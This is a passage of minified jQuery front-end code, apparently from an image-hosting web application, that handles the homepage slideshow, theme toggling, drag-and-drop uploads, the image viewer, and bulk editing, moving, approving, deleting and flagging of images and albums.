CHV.fn.bindSelectableItems();CHV.fn.listingViewer.placeholderSizing();});if(window.opener){$(window).on("load",function(e){window.opener.postMessage({id:window.name,requestAction:"postSettings",},"*");});$(window).on("message",function(e){var data=e.originalEvent.data;if(typeof data.id==typeof undefined||typeof data.settings==typeof undefined){return;}
if(window.name!==data.id){return;}
CHV.obj.opener.uploadPlugin[data.id]=data.settings;});}
if($("#home-cover, #maintenance-wrapper, #login").exists()){var landing_src=$("#maintenance-wrapper").exists()?$("#maintenance-wrapper").css("background-image").slice(4,-1).replace(/^\"|\"$/g,""):$(".home-cover-img","#home-cover-slideshow").first().attr("data-src");function showHomeCover(){$("body").addClass("load");if(!$("#maintenance-wrapper").exists()){$(".home-cover-img","#home-cover-slideshow").first().css("background-image","url("+landing_src+")").addClass("animate-in--alt").removeAttr("data-src");}
setTimeout(function(){setTimeout(function(){$("body").addClass("loaded");},400*3);setTimeout(function(){showHomeSlideshow();},7000);},400*1.5);}
var showHomeSlideshowInterval=function(){setTimeout(function(){showHomeSlideshow();},8000);};function showHomeSlideshow(){var $image=$(".home-cover-img[data-src]","#home-cover-slideshow").first();var $images=$(".home-cover-img","#home-cover-slideshow");if($image.length==0){if($images.length==1)return;$images.first().removeClass("animate-in");$("#home-cover-slideshow").append($images.first());setTimeout(function(){$(".home-cover-img:last","#home-cover-slideshow").addClass("animate-in");},20);setTimeout(function(){$(".home-cover-img:not(:last)","#home-cover-slideshow").removeClass("animate-in");},4000);showHomeSlideshowInterval();}else{var src=$image.attr("data-src");$("<img/>").attr("src",src).on("load error",function(){$(this).remove();$image.css("background-image","url("+src+")").addClass("animate-in").removeAttr("data-src");setTimeout(function(){$(".home-cover-img:not(:last)","#home-cover-slideshow").removeClass("animate-end animate-in--alt");},2000);showHomeSlideshowInterval();});}}
if(landing_src){$("<img/>").attr("src",landing_src).on("load error",function(){$(this).remove();showHomeCover();});}else{showHomeCover();}}
var anywhere_upload=CHV.fn.uploader.selectors.root,anywhere_upload_queue=CHV.fn.uploader.selectors.queue,$anywhere_upload=$(anywhere_upload),$anywhere_upload_queue=$(anywhere_upload_queue);$(document).on("click","[data-action=top-bar-upload]",function(e){if($("body").is("#upload")||$(this).data("link")==1)return;CHV.fn.uploader.toggle();});var ThemeTone={tones:{light:{html:"tone-light top-bar-white",top:"white",},dark:{html:"tone-dark top-bar-black",top:"black",},},isDark:function(){return $("html").hasClass("tone-dark");},toggle:function(){var toTone=this.isDark()?"light":"dark";$("html").removeClass(this.tones.light.html+" "+this.tones.dark.html).addClass(this.tones[toTone].html);if(!$("body#index").exists()){$("#top-bar").removeClass(this.tones.light.top+" "+this.tones.dark.top).addClass(this.tones[toTone].top);}},save:function(){$.ajax({type:"POST",data:{action:"toggleTone",},cache:false,});ThemeTone.aux=ThemeTone.isDark();},timeout:{},aux:{},};ThemeTone.aux=ThemeTone.isDark();$(document).on("click","[data-action=top-bar-tone]",function(e){if(e.isPropagationStopped()){return;}
if($("[data-action=top-bar-menu-full]").is(":visible")){PF.fn.topMenu.hide();}
clearTimeout(ThemeTone.timeout);ThemeTone.toggle();ThemeTone.timeout=setTimeout(function(){if(ThemeTone.aux!==ThemeTone.isDark()){ThemeTone.save();}},750);});$("[data-action=close-upload]",$anywhere_upload).click(function(){if($anywhere_upload.is(":animated")){return;}
$("[data-action=top-bar-upload]","#top-bar").click();});$("[data-action=reset-upload]",$anywhere_upload).click(function(){if(CHV.fn.uploader.isUploading){$("[data-action=cancel-upload-remaining], [data-action=cancel-upload]",$anywhere_upload).trigger("click");}
CHV.fn.uploader.reset();});$("[data-action=cancel-upload-remaining], [data-action=cancel-upload]",$anywhere_upload).click(function(){CHV.fn.uploader.isUploading=false;$("[data-action=cancel]",$anywhere_upload_queue).click();if(Object.size(CHV.fn.uploader.results.success)>0){CHV.fn.uploader.displayResults();return;}else{CHV.fn.uploader.reset();}});$(document).on("click","[data-action=upload-privacy]:not(disabled)",function(e){if(e.isDefaultPrevented())return;current_privacy=$(this).data("privacy");target_privacy=current_privacy=="public"?"private":"public";this_lock=$(".icon",this).data("lock");this_unlock=$(".icon",this).data("unlock");$(".icon",this).removeClass(this_lock+" "+this_unlock).addClass(current_privacy=="public"?this_lock:this_unlock);$(this).data("privacy",target_privacy);$("[data-action=upload-privacy-copy]").html($("[data-action=upload-privacy]").html());$upload_button=$("[data-action=upload]",$anywhere_upload);$upload_button.text($upload_button.data(target_privacy));$(this).tipTip("hide");});$(CHV.fn.uploader.selectors.file+", "+CHV.fn.uploader.selectors.camera).on("change",function(e){if(!$(CHV.fn.uploader.selectors.root).data("shown")){CHV.fn.uploader.toggle({callback:function(e){CHV.fn.uploader.add(e);},},e);}else{CHV.fn.uploader.add(e);}}).on("click",function(e){if($(this).data("login-needed")&&!PF.fn.is_user_logged()){return;}});function isFileTransfer(e){var e=e.originalEvent,isFileTransfer=false;if(e.dataTransfer.types){for(var i=0;i<e.dataTransfer.types.length;i++){if(e.dataTransfer.types[i]=="Files"){isFileTransfer=true;break;}}}
return isFileTransfer;}
if($(CHV.fn.uploader.selectors.root).exists()){$("body").on({dragenter:function(e){e.preventDefault();if(!isFileTransfer(e)){return false;}
if(!$(CHV.fn.uploader.selectors.dropzone).exists()){$("body").append($('<div id="'+
CHV.fn.uploader.selectors.dropzone.replace("#","")+'"/>').css({width:"100%",height:"100%",position:"fixed",zIndex:1000,left:0,top:0,}));}},});$(document).on({dragover:function(e){e.preventDefault();if(!isFileTransfer(e)){return false;}
if(!$(CHV.fn.uploader.selectors.root).data("shown")){CHV.fn.uploader.toggle({reset:false,});}},dragleave:function(e){$(CHV.fn.uploader.selectors.dropzone).remove();if($.isEmptyObject(CHV.fn.uploader.files)){CHV.fn.uploader.toggle();}},drop:function(e){e.preventDefault();CHV.fn.uploader.add(e);$(CHV.fn.uploader.selectors.dropzone).remove();},},CHV.fn.uploader.selectors.dropzone);}
$(document).on("keyup change","[data-action=resize-combo-input]",function(e){var $parent=$(this).closest("[data-action=resize-combo-input]");var $input_width=$("[name=form-width]",$parent);var $input_height=$("[name=form-height]",$parent);var ratio=$input_width.data("initial")/ $input_height.data("initial");var image={width:Math.round($input_width.prop("value")/ ratio),height:Math.round($input_height.prop("value")*ratio),};if($(e.target).is($input_width)){$input_height.prop("value",Math.round(image.width));}else{$input_width.prop("value",Math.round(image.height));}});$(document).on("click",anywhere_upload_queue+" [data-action=edit]",function(){var $item=$(this).closest("li"),$queue=$item.closest("ul"),id=$item.data("id"),file=CHV.fn.uploader.files[id];var modal=PF.obj.modal.selectors.root;var queueObject=$.extend({},file.formValues||file.parsedMeta);var injectKeys=["album_id","category_id","nsfw"];for(var i=0;i<injectKeys.length;i++){var key=injectKeys[i];if(typeof queueObject[key]==typeof undefined){var $object=$("[name=upload-"+key.replace("_","-")+"]",CHV.fn.uploader.selectors.root);var value=$object.prop($object.is(":checkbox")?"checked":"value");queueObject[key]=$object.is(":checkbox")?value?"1":null:value;}}
PF.fn.modal.call({type:"html",template:$("#anywhere-upload-edit-item").html(),callback:function(){var imageMaxCfg={width:CHV.obj.config.image.max_width!=0?CHV.obj.config.image.max_width:queueObject.width,height:CHV.obj.config.image.max_height!=0?CHV.obj.config.image.max_height:queueObject.height,};var imageMax=$.extend({},imageMaxCfg);var ratio=queueObject.width / queueObject.height;imageMax.width=Math.round(imageMaxCfg.height*ratio);imageMax.height=Math.round(imageMaxCfg.width / ratio);if(imageMax.height>imageMaxCfg.height){imageMax.height=imageMaxCfg.height;imageMax.width=Math.round(imageMax.height*ratio);}
if(imageMax.width>imageMaxCfg.width){imageMax.width=imageMaxCfg.width;imageMax.height=Math.round(imageMax.width / ratio);}
$.each(queueObject,function(i,v){var name="[name=form-"+i.replace(/_/g,"-")+"]";var $input=$(name,modal);if(!$input.exists())return true;if($input.is(":checkbox")){$input.prop("checked",$input.attr("value")==v);}else if($input.is("select")){var $option=$input.find("[value="+v+"]");if(!$option.exists()){$option=$input.find("option:first");}
$option.prop("selected",true);}else{$input.prop("value",v);}
if(i=="width"||i=="height"){var max=imageMax[i];var value=file.parsedMeta[i]>max?max:file.parsedMeta[i];$input.prop("max",value).data("initial",file.parsedMeta[i]).prop("value",value);}});if(file.parsedMeta.mimetype!=="image/gif"){$("[ data-content=animated-gif-warning]",modal).remove();}
$(".image-preview",modal).append($("<canvas/>",{class:"canvas",}));var source_canvas=$(".queue-item[data-id="+id+"] .preview .canvas")[0];var target_canvas=$(".image-preview .canvas",modal)[0];target_canvas.width=source_canvas.width;target_canvas.height=source_canvas.height;var target_canvas_ctx=target_canvas.getContext("2d");target_canvas_ctx.drawImage(source_canvas,0,0);},confirm:function(){if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
var errors=false;$.each(["width","height"],function(i,v){var $input=$("[name=form-"+v+"]",modal);var input_val=parseInt($input.val());var min_val=parseInt($input.attr("min"));var max_val=parseInt($input.attr("max"));if(input_val>max_val||input_val<min_val){$input.highlight();errors=true;return true;}});if(errors){PF.fn.growl.expirable(PF.fn._s("Check the errors in the form to continue."));return false;}
if(typeof file.formValues==typeof undefined){file.formValues={title:null,category_id:null,width:null,height:null,nsfw:null,expiration:null,description:null,album_id:null,};}
$(":input[name]",modal).each(function(i,v){var key=$(this).attr("name").replace("form-","").replace(/-/g,"_");if(typeof file.formValues[key]==typeof undefined)return true;file.formValues[key]=$(this).is(":checkbox")?$(this).is(":checked")?$(this).prop("value"):null:$(this).prop("value");});CHV.fn.uploader.files[id].formValues=file.formValues;return true;},});});$(document).on("click",anywhere_upload_queue+" [data-action=cancel]",function(){var $item=$(this).closest("li"),$queue=$item.closest("ul"),id=$item.data("id"),queue_height=$queue.height(),item_xhr_cancel=false;if($item.hasClass("completed")||$item.hasClass("failed")){return;}
$("#tiptip_holder").hide();$item.tipTip("destroy").remove();if(queue_height!==$queue.height()){CHV.fn.uploader.boxSizer();}
if(!$("li",$anywhere_upload_queue).exists()){$("[data-group=upload-queue-ready], [data-group=upload-queue], [data-group=upload-queue-ready]",$anywhere_upload).css("display","");}
if(CHV.fn.uploader.files[id]&&typeof CHV.fn.uploader.files[id].xhr!=="undefined"){CHV.fn.uploader.files[id].xhr.abort();item_xhr_cancel=true;}
if(typeof CHV.fn.uploader.files[id]!==typeof undefined&&typeof CHV.fn.uploader.files[id].fromClipboard!==typeof undefined){var c_md5=CHV.fn.uploader.files[id].md5;var c_index=CHV.fn.uploader.clipboardImages.indexOf(c_md5);if(c_index>-1){CHV.fn.uploader.clipboardImages.splice(c_index,1);}}
delete CHV.fn.uploader.files[id];CHV.fn.uploader.queueSize();if(Object.size(CHV.fn.uploader.files)==0){if(!("success"in CHV.fn.uploader)||!("results"in CHV.fn.uploader)||(Object.size(CHV.fn.uploader.results.success)==0&&Object.size(CHV.fn.uploader.results.error)==0)){CHV.fn.uploader.reset();}}else{if(item_xhr_cancel&&$("li.waiting",$queue).first().length!==0){CHV.fn.uploader.upload($("li.waiting",$queue).first());}}});$(document).on("click","[data-action=upload]",function(){$("[data-group=upload], [data-group=upload-queue-ready]",$anywhere_upload).hide();$anywhere_upload.removeClass("queueReady").addClass("queueUploading").find("[data-group=uploading]").show();CHV.fn.uploader.queueSize();CHV.fn.uploader.canAdd=false;$queue_items=$("li",$anywhere_upload_queue);$queue_items.addClass("uploading waiting");CHV.fn.uploader.timestamp=new Date().getTime();CHV.fn.uploader.upload($queue_items.first("li"));});if($("body#user").exists()){if(PF.obj.listing.query_string.page>1){var State=History.getState();if(State.data&&typeof State.data.scrollTop!=="undefined"){if($(window).scrollTop()!==State.data.scrollTop){$(window).scrollTop(State.data.scrollTop);}}else{var scrollTop=$("#background-cover").height()-160;$("html, body").animate({scrollTop:scrollTop,},0);}}}
if($("#top-bar-shade").exists()&&$("#top-bar-shade").css("opacity")){$("#top-bar-shade").data("initial-opacity",Number($("#top-bar-shade").css("opacity")));}
if(PF.fn.isDevice("phone")){}
$(window).on("scroll resize",function(){var Y=$(window).scrollTop();if(Y<0)return;var $top_bar=$("#top-bar");var rate=Number(Y /
($("#background-cover, [data-content=follow-scroll-opacity]").height()-
$top_bar.height()));if(rate>1)rate=1;if($("#top-bar-shade").data("initial-opacity")){rate+=$("#top-bar-shade").data("initial-opacity");}
$("#top-bar-shade").css({opacity:rate,});$("#background-cover-src").css({transform:"translate(0, "+Y*0.8+"px"+")",});});CHV.fn.bindSelectableItems();if($("body#image").exists()){if($(CHV.obj.image_viewer.selector+" [data-load=full]").length>0){$(document).on("click",CHV.obj.image_viewer.loader,function(e){CHV.fn.viewerLoadImage();});if($(CHV.obj.image_viewer.loader).data("size")>CHV.obj.config.image.load_max_filesize.getBytes()){$(CHV.obj.image_viewer.loader).css("display","block");}else{CHV.fn.viewerLoadImage();}
$(document).bind("DOMSubtreeModified",function(){if($("html").height()>$(window).innerHeight()&&!$("html").hasClass("scrollbar-y")){$("html").addClass("scrollbar-y");$(document).data({width:$(this).width(),height:$(this).height(),});CHV.fn.image_viewer_full_fix();}});$(window).on("resize",function(){CHV.fn.image_viewer_full_fix();});$(document).on("keyup",function(e){var $this=$(e.target),key=e.charCode||e.keyCode;if($this.is(":input")){return;}else{if(CHV.obj.image_viewer.$navigation.exists()&&(key==37||key==39)){var navigation_jump_url=$("[data-action="+(key==37?"prev":"next")+"]",CHV.obj.image_viewer.$navigation).attr("href");if(typeof navigation_jump_url!=="undefined"&&navigation_jump_url!==""){window.location=$("[data-action="+(key==37?"prev":"next")+"]",CHV.obj.image_viewer.$navigation).attr("href");}}}});}else{CHV.fn.viewerImageZoomClass();}}
$(document).on("click",CHV.obj.image_viewer.container,function(e){if(!($(this).hasClass("cursor-zoom-in")||$(this).hasClass("cursor-zoom-out")))
return;var zoom_in=$(this).hasClass("cursor-zoom-in");$(this).removeClass("cursor-zoom-in cursor-zoom-out");if(zoom_in){var width=$(this)[0].getBoundingClientRect().width,height=$(this)[0].getBoundingClientRect().height,ratio=$("img",this).attr("width")/ $("img",this).attr("height"),new_width;if(typeof $(this).data("dimentions")==typeof undefined){$(this).data({dimentions:{width:width,height:height,},ratio:ratio,});}
if($("img",this).attr("width")>$(window).width()){$(this).css({width:"100%",});new_width=$(this).width();$(this).css({width:width,});}else{new_width=$("img",this).attr("width");}
$(this).addClass("cursor-zoom-out").css({width:new_width,height:new_width / ratio+"px",});}else{$(this).addClass("cursor-zoom-in").css($(this).data("dimentions"));}
e.preventDefault();}).on("contextmenu",CHV.obj.image_viewer.container,function(e){if(!CHV.obj.config.image.right_click){e.preventDefault();return false;}});$(document).on("contextmenu","html.device-mobile a.image-container",function(e){e.preventDefault();return false;});$(document).on("keyup","input[data-dashboard-tool]",function(e){if(e.keyCode==13){var $button=$("[data-action="+$(this).data("dashboard-tool")+"]");$button.click();}});$(document).on("click","[data-action=dashboardTool]",function(e){e.preventDefault();var tool=$(this).data("tool");var dataSet=$(this).data("data");var data=$.extend({},dataSet);var inputs={};for(var key in data){var val=$(data[key]).val();if($(data[key]).prop("disabled")||!val){return;}
inputs[key]=$(data[key]);data[key]=val;}
data.action=tool;var ajaxObj={type:"GET",cache:false,};ajaxObj.data=data;var $parent=$(this).closest(".input-label");var validate=true;var message;if(validate==false){PF.fn.growl.expirable(message);return;}
for(var key in inputs){}
PF.fn.loading.inline($(".loading",$parent),{size:"small",valign:"middle",});$parent.find(".btn .text").hide();$.ajax(ajaxObj).complete(function(XHR){var response=XHR.responseJSON;$(".loading",$parent).empty();$parent.find(".btn .text").show();if(response.status_code==200&&typeof response.success.redirURL!==typeof undefined){window.location.href=response.success.redirURL;return;}
PF.fn.growl.call(response[response.status_code==200?"success":"error"].message);});});$(document).on("click","[data-action=openerPostMessage]",function(e){if(!window.opener)return;e.preventDefault();var target_attr="data-action-target";var $target=$($(this).is("["+target_attr+"]")?$(this).attr(target_attr):this);var val=$target[$target.is(":input")?"val":"html"]();window.opener.postMessage({id:window.name,message:val,},"*");});$(document).on("click","[data-action=list-tools] [data-action]",function(e){var $this=$(e.target),$list_item=$this.closest("[data-id]");if($list_item&&$list_item.find("[data-action=select]").exists()&&(e.ctrlKey||e.metaKey)&&e.altKey){CHV.fn.list_editor.toggleSelectItem($list_item,!$list_item.hasClass("selected"));e.preventDefault();e.stopPropagation();}});PF.fn.listing.ajax.callback=function(XHR){if(XHR.status!==200)return;CHV.fn.list_editor.listMassActionSet("select");};$(document).on("click","[data-action=list-select-all]",function(){CHV.fn.list_editor.selectItem($(".list-item:visible:not(.selected)"));CHV.fn.list_editor.listMassActionSet("clear");});$(document).on("click","[data-action=list-clear-all]",function(){PF.fn.close_pops();CHV.fn.list_editor.clearSelection();});$(document).on("click","[data-action=list-tools] [data-action]",function(e){if(e.isPropagationStopped())return false;var $list_item=$(this).closest(PF.obj.listing.selectors.list_item+", .viewer");var id=$list_item.data("id");if(typeof $list_item.data("type")!=="undefined"){dealing_with=$list_item.data("type");}else{console.log("Error: data-type not defined");return;}
var $targets=$("[data-type="+dealing_with+"][data-id="+id+"]");var $this_icon,this_add_class,this_remove_class,this_label_text,dealing_with;switch($(this).data("action")){case"select":CHV.fn.list_editor.toggleSelectItem($list_item,!$list_item.hasClass("selected"));break;case"edit":var modal_source="[data-modal=form-edit-single]";switch(dealing_with){case"image":$("[name=form-image-title]",modal_source).attr("value",$list_item.attr("data-title"));$("[name=form-image-description]",modal_source).html(PF.fn.htmlEncode($list_item.data("description")));$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-id]",modal_source).find("[value="+
$list_item.data(dealing_with=="image"?"album-id":"id")+"]").attr("selected",true);$("[name=form-category-id]",modal_source).find("option").removeAttr("selected");$("[name=form-category-id]",modal_source).find("[value="+$list_item.data("category-id")+"]").attr("selected",true);$("[name=form-nsfw]",modal_source).attr("checked",$list_item.data("flag")=="unsafe");$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");break;case"album":$("[data-action=album-switch]",modal_source).remove();$("[name=form-album-name]",modal_source).attr("value",$list_item.data("name"));$("[name=form-album-description]",modal_source).html(PF.fn.htmlEncode($list_item.data("description")));$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");$("[name=form-privacy]",modal_source).find("[value="+$list_item.data("privacy")+"]").attr("selected",true);if($list_item.data("privacy")=="password"){$("[data-combo-value=password]").show();$("[name=form-album-password]",modal_source).attr("value",$list_item.data("password"));}else{$("[data-combo-value=password]").hide();$("[name=form-album-password]",modal_source).attr("value","");}
break;}
PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateItem("[data-type="+dealing_with+"][data-id="+id+"]",XHR.responseJSON[dealing_with],"edit");},},},confirm:function(){var $modal=$(PF.obj.modal.selectors.root);if((dealing_with=="image"||dealing_with=="album")&&$("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
PF.obj.modal.form_data={action:"edit",edit:$list_item.data("type"),single:true,owner:CHV.obj.resource.user.id,editing:{id:id,description:$("[name=form-"+dealing_with+"-description]",$modal).val(),},};switch(dealing_with){case"image":PF.obj.modal.form_data.editing.title=$("[name=form-image-title]",$modal).val();PF.obj.modal.form_data.editing.category_id=$("[name=form-category-id]",$modal).val()||null;PF.obj.modal.form_data.editing.nsfw=$("[name=form-nsfw]",$modal).prop("checked")?1:0;break;case"album":PF.obj.modal.form_data.editing.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.privacy=="password"){PF.obj.modal.form_data.editing.password=$("[name=form-album-password]",$modal).val();}
break;}
PF.obj.modal.form_data.editing.new_album=$("[data-content=form-new-album]",$modal).is(":visible");if(PF.obj.modal.form_data.editing.new_album){PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"move":var modal_source="[data-modal=form-move-single]";$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-id]",modal_source).find("[value="+
$list_item.data(dealing_with=="image"?"album-id":"id")+"]").attr("selected",true);$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateMoveItemLists(XHR.responseJSON,dealing_with,$targets);},},},load:function(){},confirm:function(){var $modal=$(PF.obj.modal.selectors.root);if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
PF.obj.modal.form_data={action:"edit",edit:$list_item.data("type"),single:true,owner:CHV.obj.resource.user.id,editing:{id:id,},};PF.obj.modal.form_data.editing.new_album=$("[data-content=form-new-album]",$modal).is(":visible");if(PF.obj.modal.form_data.editing.new_album){PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"approve":PF.fn.modal.call({type:"html",template:$("[data-modal=form-approve-single]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.removeFromList($list_item,PF.fn._s("The content has been approved."));},},},confirm:function(){PF.obj.modal.form_data={action:"approve",single:true,approve:$list_item.data("type"),approving:{id:id,},};return true;},});break;case"delete":PF.fn.modal.call({type:"html",template:$("[data-modal=form-delete-single]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){if(dealing_with=="album"){$("[name=form-album-id]","[data-modal]").find("[value="+id+"]").remove();CHV.fn.list_editor.updateUserCounters("image",XHR.responseJSON.success.affected,"-");}
CHV.fn.list_editor.deleteFromList($list_item);CHV.fn.queuePixel();},},},confirm:function(){PF.obj.modal.form_data={action:"delete",single:true,delete:$list_item.data("type"),deleting:{id:id,},};return true;},});break;case"flag":$.ajax({type:"POST",data:{action:"edit",edit:"image",single:true,editing:{id:id,nsfw:$list_item.data("flag")=="unsafe"?0:1,},},}).complete(function(XHR){var response=XHR.responseJSON;if(response.status_code==200){var flag=response.image.nsfw==1?"unsafe":"safe";$targets.attr("data-flag",flag).data("flag",flag);}else{PF.fn.growl.call(response.error.message);}
CHV.fn.list_editor.selectionCount();});break;}});$(".pop-box-menu a","[data-content=list-selection]").click(function(e){var $content_listing=$(PF.obj.listing.selectors.content_listing_visible);if(typeof $content_listing.data("list")!=="undefined"){dealing_with=$content_listing.data("list");}else{console.log("Error: data-list not defined");return;}
var $targets=$(PF.obj.listing.selectors.list_item+".selected",$content_listing),ids=$.map($targets,function(e,i){return $(e).data("id");});$(this).closest(".pop-btn").click();switch($(this).data("action")){case"get-embed-codes":var template="[data-modal=form-embed-codes]";var objects=[];$("textarea",template).html("");$targets.each(function(){var aux={image:$.parseJSON(decodeURIComponent($(this).data("object"))),};if("url"in aux.image){objects.push(aux);}});CHV.fn.fillEmbedCodes(objects,template,"html");PF.fn.modal.call({type:"html",template:$(template).html(),buttons:false,});break;case"clear":CHV.fn.list_editor.clearSelection();e.stopPropagation();break;case"move":case"create-album":var template=$(this).data("action")=="move"?"form-move-multiple":"form-create-album",modal_source="[data-modal="+template+"]",dealing_id_data=/image/.test(dealing_with)?"album-id":"id";$("[name=form-album-id]",modal_source).find("[value=null]").remove();$("[name=form-album-id]",modal_source).find("option").removeAttr("selected");$("[name=form-album-name]",modal_source).attr("value","");$("[name=form-album-description]",modal_source).html("");$("[name=form-privacy]",modal_source).find("option").removeAttr("selected");var album_id=$targets.first().data(dealing_id_data),same_album=true;$targets.each(function(){if($(this).data(dealing_id_data)!==album_id){same_album=false;return false;}});if(!same_album){$("[name=form-album-id]",modal_source).prepend('<option value="null">'+
PF.fn._s("Select existing album")+"</option>");}
$("[name=form-album-id]",modal_source).find("[value="+
(same_album?$targets.first().data(dealing_id_data):"null")+"]").attr("selected",true);PF.fn.modal.call({type:"html",template:$(modal_source).html(),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.updateMoveItemLists(XHR.responseJSON,dealing_with,$targets);},},},load:function(){if(template=="form-move-multiple"){}},confirm:function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
if(!PF.fn.form_modal_has_changed()){PF.fn.modal.close();return;}
var album_object=new_album?"creating":"moving";PF.obj.modal.form_data={action:new_album?"create-album":"move",type:dealing_with,owner:CHV.obj.resource.user.id,multiple:true,album:{ids:ids,new:new_album,},};if(new_album){PF.obj.modal.form_data.album.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.album.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.album.privacy=="password"){PF.obj.modal.form_data.album.password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.album.description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.album.id=$("[name=form-album-id]",$modal).val();}
return true;},});break;case"approve":PF.fn.modal.call({template:$("[data-modal=form-approve-multiple]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){CHV.fn.list_editor.removeFromList($targets,PF.fn._s("The content has been approved."));},},},confirm:function(){PF.obj.modal.form_data={action:"approve",from:"list",approve:dealing_with,multiple:true,approving:{ids:ids,},};return true;},});break;case"delete":PF.fn.modal.call({template:$("[data-modal=form-delete-multiple]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){if(dealing_with=="albums"){$targets.each(function(){$("[name=form-album-id]","[data-modal]").find("[value="+$(this).data("id")+"]").remove();});CHV.fn.list_editor.updateUserCounters("image",XHR.responseJSON.success.affected,"-");}
CHV.fn.list_editor.deleteFromList($targets);CHV.fn.queuePixel();},},},confirm:function(){PF.obj.modal.form_data={action:"delete",from:"list",delete:dealing_with,multiple:true,deleting:{ids:ids,},};return true;},});break;case"assign-category":var category_id=$targets.first().data("category-id"),same_category=true;$targets.each(function(){if($(this).data("category-id")!==category_id){same_category=false;return false;}});PF.fn.modal.call({type:"html",template:$("[data-modal=form-assign-category]").html(),forced:true,ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){$targets.each(function(){var response=XHR.responseJSON;$(this).data("category-id",response.category_id);});CHV.fn.list_editor.clearSelection();},},},confirm:function(){var $modal=$(PF.obj.modal.selectors.root),form_category=$("[name=form-category-id]",$modal).val()||null;if(same_category&&category_id==form_category){PF.fn.modal.close(function(){CHV.fn.list_editor.clearSelection();});return false;}
PF.obj.modal.form_data={action:"edit-category",from:"list",multiple:true,editing:{ids:ids,category_id:form_category,},};return true;},});break;case"flag-safe":case"flag-unsafe":var action=$(this).data("action"),flag=action=="flag-safe"?"safe":"unsafe";PF.fn.modal.call({template:$("[data-modal=form-"+action+"]").html(),button_submit:PF.fn._s("Confirm"),ajax:{url:PF.obj.config.json_api,deferred:{success:function(XHR){$targets.each(function(){$(this).removeClass("safe unsafe").addClass(flag).removeAttr("data-flag").attr("data-flag",flag).data("flag",flag);});CHV.fn.list_editor.clearSelection();},},},confirm:function(){PF.obj.modal.form_data={action:action,from:"list",multiple:true,editing:{ids:ids,nsfw:action=="flag-safe"?0:1,},};return true;},});break;}
if(PF.fn.isDevice(["phone","phablet"])){return false;}});if($("body#image").exists()){$(window).scroll(function(){CHV.obj.topBar.transparencyScrollToggle();});}
$(document).on("click","[data-action=disconnect]",function(){var $this=$(this),connection=$this.data("connection");PF.fn.modal.confirm({message:$this.data("confirm-message"),ajax:{data:{action:"disconnect",disconnect:connection,user_id:CHV.obj.resource.user.id,},deferred:{success:function(XHR){var response=XHR.responseJSON;$("[data-connection="+connection+"]").fadeOut(function(){$($("[data-connect="+connection+"]")).fadeIn();$(this).remove();if($("[data-connection]").length==0){$("[data-content=empty-message]").show();}
